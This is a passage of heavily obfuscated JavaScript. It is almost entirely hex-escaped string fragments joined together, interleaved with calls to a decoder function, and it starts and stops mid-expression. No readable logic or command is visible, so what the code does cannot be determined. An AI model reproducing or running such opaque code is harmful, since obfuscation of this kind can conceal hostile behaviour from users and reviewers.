c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x65')+'\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a'+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c'+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x66\x36\x63')+_0x1350d2('\x30\x78\x36\x61\x65')+'\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x5c\x78\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x62\x64\x34')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x61\x34\x65')+'\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x62\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x31')+_0x1350d2('\x30\x78\x33\x37\x66')+'\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x36\x64\x36')+_0x1350d2('\x30\x78\x35\x39\x66')+_0x1350d2('\x30\x78\x35\x65\x66')+_0x1350d2('\x30\x78\x31\x65\x32')+_0x1350d2('\x30\x78\x36\x64\x32')+_0x1350d2('\x30\x78\x64\x36')+'\x66\x5c\x5c\x32\x36\x5c\x5c\x44\x5c\x5c'+_0x1350d2('\x30\x78\x62\x31\x65')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x32\x65\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x66\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x33\x64\x30')+'\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c'+'\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x36\x39')+'\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+'\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c'+'\x6d\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x30\x34')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x39'))+(_0x1350d2('\x30\x78\x66\x36\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x62')+'\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x38\x37\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x61')+_0x1350d2('\x30\x78\x35\x62\x32')+_0x1350d2('\x30\x78\x37\x35\x32')+_0x1350d2('\x30\x78\x38\x33\x36')+_0x1350d2('\x30\x78\x32\x35\x38')+_0x1350d2('\x30\x78\x66\x32\x38')+_0x1350d2('\x30\x78\x36\x39\x34')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x39\x64\x37')+_0x1350d2('\x30\x78\x33\x35\x37')+_0x1350d2('\x30\x78\x39\x64\x32')+_0x1350d2('\x30\x78\x37\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x63\x61\x66')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x33\x35\x65')+'\x34\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x33\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x37\x65')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x64\x36\x64')+_0x1350d2('\x30\x78\x65\x65\x65')+_0x1350d2('\x30\x78\x31\x30\x30\x39')+_0x1350d2('\x30\x78\x38\x65\x30')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x39\x32\x34')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x62')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x35\x35\x64')+'\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x64\x66')+'\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+'\x70\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x63')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x38\x33\x64')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x32')+'\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c'+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x39\x34')+_0x1350d2('\x30\x78\x63\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x31')+_0x1350d2('\x30\x78\x33\x64\x63')+'\x38\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x37\x63\x62')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x36\x65\x30')+_0x1350d2('\x30\x78\x64\x36\x39')+_0x1350d2('\x30\x78\x32\x37\x38')+_0x1350d2('\x30\x78\x36\x32\x64')+_0x1350d2('\x30\x78\x65\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x35')+_0x1350d2('\x30\x78\x35\x32\x66')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x38\x37')+_0x1350d2('\x30\x78\x64\x65\x38')+_0x1350d2('\x30\x78\x35\x36\x63')+_0x1350d2('\x30\x78\x64\x30\x31')+_0x1350d2('\x30\x78\x64\x35\x39')+_0x1350d2('\x30\x78\x36\x65\x64')+_0x1350d2('\x30\x78\x64\x34\x37')+_0x1350d2('\x30\x78\x39\x37')+_0x1350d2('\x30\x78\x39\x62\x31')+_0x1350d2('\x30\x78\x36\x30\x37')+_0x1350d2('\x30\x78\x33\x61\x32')+_0x1350d2('\x30\x78\x32\x34\x65')+_0x1350d2('\x30\x78\x32\x34\x34')+_0x1350d2('\x30\x78\x32\x64\x39')+_0x1350d2('\x30\x78\x36\x61\x39')+_0x1350d2('\x30\x78\x66\x34\x62')+_0x1350d2('\x30\x78\x34\x31\x63')+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x38')+_0x1350d2('\x30\x78\x37\x36\x34')+_0x1350d2('\x30\x78\x38\x37\x30')+_0x1350d2('\x30\x78\x35\x36\x35')+_0x1350d2('\x30\x78\x37\x66\x36')+_0x1350d2('\x30\x78\x37\x31\x32')+_0x1350d2('\x30\x78\x37\x63\x39')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x32\x63\x38')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27\x2c\x5c')+(_0x1350d2('\x30\x78\x34\x61\x65')+_0x1350d2('\x30\x78\x63\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x31')+'\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x36\x36\x32')+_0x1350d2('\x30\x78\x32\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x62')+_0x1350d2('\x30\x78\x31\x65\x61')+_0x1350d2('\x30\x78\x35\x39\x31')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x35\x34\x32')+_0x1350d2('\x30\x78\x62\x36\x66')+'\x5c\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x33')+_0x1350d2('\x30\x78\x32\x64\x32')+_0x1350d2('\x30\x78\x66\x66\x33')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x33')+_0x1350d2('\x30\x78\x62\x30\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+'\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x31')+_0x1350d2('\x30\x78\x31\x30\x65\x33')+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x36')+_0x1350d2('\x30\x78\x66\x61\x64')+_0x1350d2('\x30\x78\x32\x61\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x32\x66')+_0x1350d2('\x30\x78\x66\x64')+_0x1350d2('\x30\x78\x33\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x34')+_0x1350d2('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x35\x36')+_0x1350d2('\x30\x78\x34\x66\x32')+_0x1350d2('\x30\x78\x61\x31\x33')+_0x1350d2('\x30\x78\x39\x66\x64')+_0x1350d2('\x30\x78\x31\x35\x63')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x34\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61'+_0x1350d2('\x30\x78\x32\x35\x39')+_0x1350d2('\x30\x78\x61\x39\x61')+_0x1350d2('\x30\x78\x35\x64\x38')+_0x1350d2('\x30\x78\x34\x37\x62')+_0x1350d2('\x30\x78\x36\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x35')+_0x1350d2('\x30\x78\x35\x33\x63')+_0x1350d2('\x30\x78\x31\x65\x63')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x65\x64\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x30')+_0x1350d2('\x30\x78\x33\x63\x36')+_0x1350d2('\x30\x78\x39\x32\x65')+'\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x62\x65')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x37\x34\x34')+_0x1350d2('\x30\x78\x66\x66\x32')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x34\x66')+_0x1350d2('\x30\x78\x65\x32\x31')+_0x1350d2('\x30\x78\x37\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x30\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x65')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x62')+_0x1350d2('\x30\x78\x32\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x66')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x34')+_0x1350d2('\x30\x78\x38\x37\x63')+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x38\x65\x63')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+'\x27\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62'+_0x1350d2('\x30\x78\x62\x33\x31')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x32\x30\x36')+_0x1350d2('\x30\x78\x66\x38\x63')+_0x1350d2('\x30\x78\x38\x31\x33')+_0x1350d2('\x30\x78\x62\x61\x37'))+(_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c'+'\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+'\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x38')+_0x1350d2('\x30\x78\x36\x31\x30')+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x66\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x64\x61')+'\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x63\x30\x36')+_0x1350d2('\x30\x78\x63\x61\x37')+'\x5c\x6d\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x64\x61\x34')+_0x1350d2('\x30\x78\x66\x35\x37')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+'\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x33\x30\x64')+_0x1350d2('\x30\x78\x61\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x65\x61\x61')+_0x1350d2('\x30\x78\x36\x63\x36')+_0x1350d2('\x30\x78\x66\x39\x39')+_0x1350d2('\x30\x78\x32\x37\x62')+'\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x34\x63')+_0x1350d2('\x30\x78\x33\x34\x33')+_0x1350d2('\x30\x78\x32\x39\x39')+_0x1350d2('\x30\x78\x35\x37\x61')+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x61')+_0x1350d2('\x30\x78\x38\x61\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31'+_0x1350d2('\x30\x78\x35\x32\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x33\x63\x32')+_0x1350d2('\x30\x78\x31\x34\x30')+_0x1350d2('\x30\x78\x37\x62\x33')+_0x1350d2('\x30\x78\x32\x39\x32')+'\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c'+'\x47\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c'+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c'+'\x5c\x78\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x33\x34')+'\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x66\x30')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x62\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x65')+_0x1350d2('\x30\x78\x39\x64\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x65')+_0x1350d2('\x30\x78\x32\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x36\x32\x33')+'\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x35')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x62\x65\x30')+_0x1350d2('\x30\x78\x32\x36\x64')+_0x1350d2('\x30\x78\x31\x38\x33')+_0x1350d2('\x30\x78\x61\x37\x36')+_0x1350d2('\x30\x78\x39\x38\x32')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x62\x39\x30')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x31\x31\x37\x62')+_0x1350d2('\x30\x78\x39\x34\x32')+_0x1350d2('\x30\x78\x37\x31\x31')+_0x1350d2('\x30\x78\x62\x32\x35')+_0x1350d2('\x30\x78\x36\x38\x38')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x65\x33\x31')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x36\x66\x62')+_0x1350d2('\x30\x78\x31\x34\x32')+_0x1350d2('\x30\x78\x37\x66\x65')+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x38\x33\x66')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x39\x30\x65')+_0x1350d2('\x30\x78\x37\x34\x35')+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x62\x34\x33')+_0x1350d2('\x30\x78\x35\x32\x63')+'\x5c\x31\x54\x5c\x5c\x6d\x5c\x27\x2c\x5c')+('\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x61\x65\x34')+_0x1350d2('\x30\x78\x36\x32\x34')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x36\x62\x63')+_0x1350d2('\x30\x78\x34\x32\x61')+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c'+'\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x37\x30\x30')+_0x1350d2('\x30\x78\x37\x64\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x30\x66\x37')+'\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x33\x62\x33')+_0x1350d2('\x30\x78\x37\x65\x33')+_0x1350d2('\x30\x78\x32\x31\x62')+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64'+_0x1350d2('\x30\x78\x31\x31\x64\x66')+_0x1350d2('\x30\x78\x38\x37\x38')+'\x5c\x5c\x32\x36\x5c\x5c\x32\x67\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x35')+_0x1350d2('\x30\x78\x36\x37\x64')+'\x38\x5c\x5c\x46\x5c\x5c\x68\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x63\x34')+_0x1350d2('\x30\x78\x62\x65\x36')+_0x1350d2('\x30\x78\x37\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x34')+_0x1350d2('\x30\x78\x38\x66\x62')+_0x1350d2('\x30\x78\x62\x34\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x65\x66\x32')+_0x1350d2('\x30\x78\x32\x31\x63')+_0x1350d2('\x30\x78\x64\x62')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x38\x62\x30')+_0x1350d2('\x30\x78\x33\x65\x62')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x63\x39\x30')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x66\x32')+_0x1350d2('\x30\x78\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x65\x62')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x63\x64')+_0x1350d2('\x30\x78\x38\x63\x63')+_0x1350d2('\x30\x78\x36\x62\x31')+_0x1350d2('\x30\x78\x65\x39\x34')+_0x1350d2('\x30\x78\x31\x36\x30')+'\x5c\x36\x5c\x5c\x34\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x63')+'\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x30'+_0x1350d2('\x30\x78\x36\x39\x31')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x65\x37\x36')+_0x1350d2('\x30\x78\x38\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x65\x66')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c'+'\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x34\x36\x36')+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+_0x1350d2('\x30\x78\x37\x64\x63')+_0x1350d2('\x30\x78\x38\x31\x64')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x65')+_0x1350d2('\x30\x78\x64\x35\x32')+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x39\x37\x33')+_0x1350d2('\x30\x78\x31\x66\x32')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x64\x38\x34')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x36')+_0x1350d2('\x30\x78\x66\x31\x64')+_0x1350d2('\x30\x78\x38\x35\x34')+_0x1350d2('\x30\x78\x63\x65\x63')+'\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x35\x34\x63')+_0x1350d2('\x30\x78\x66\x64\x39')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x36\x61\x34')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x62\x33\x34')+_0x1350d2('\x30\x78\x32\x30\x31')+_0x1350d2('\x30\x78\x65\x66\x61')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x1350d2('\x30\x78\x64\x65\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x34\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x66\x36\x61')+_0x1350d2('\x30\x78\x35\x63\x61')+_0x1350d2('\x30\x78\x36\x66\x65')+_0x1350d2('\x30\x78\x63\x39\x32')+_0x1350d2('\x30\x78\x63\x39\x31')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x36\x39')+_0x1350d2('\x30\x78\x62\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x35')+_0x1350d2('\x30\x78\x39\x39\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x61\x31\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x39\x32\x35')+_0x1350d2('\x30\x78\x31\x31\x35\x32')+_0x1350d2('\x30\x78\x64\x31\x64')+_0x1350d2('\x30\x78\x39\x65\x64')+'\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x64\x38')+_0x1350d2('\x30\x78\x64\x61\x31')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x39\x65\x61')+_0x1350d2('\x30\x78\x36\x34\x39')+_0x1350d2('\x30\x78\x63\x62\x66')+_0x1350d2('\x30\x78\x33\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x66')+_0x1350d2('\x30\x78\x35\x32\x34')+_0x1350d2('\x30\x78\x65\x63\x38')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+'\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x32')+'\x5c\x5c\x32\x6b\x5c\x5c\x69\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x33\x37')+_0x1350d2('\x30\x78\x38\x66')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x37\x36')+'\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c'+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x62')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x36\x37')+_0x1350d2('\x30\x78\x62\x30\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x61\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x30\x32')+_0x1350d2('\x30\x78\x33\x65\x32')+'\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x32\x34')+_0x1350d2('\x30\x78\x62\x66\x39')+_0x1350d2('\x30\x78\x37\x32\x65')+'\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64'+_0x1350d2('\x30\x78\x39\x35\x37')+_0x1350d2('\x30\x78\x33\x61\x34')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x34\x38\x64')+_0x1350d2('\x30\x78\x38\x66\x39')+_0x1350d2('\x30\x78\x39\x33\x39')+_0x1350d2('\x30\x78\x39\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x31')+_0x1350d2